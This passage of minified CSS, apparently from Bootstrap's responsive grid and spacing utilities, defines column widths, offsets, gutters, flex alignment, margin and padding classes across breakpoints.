auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}@media (min-width:576px){.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}}@media (min-width:768px){.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}}@media (min-width:992px){.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}}@media (min-width:1200px){.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl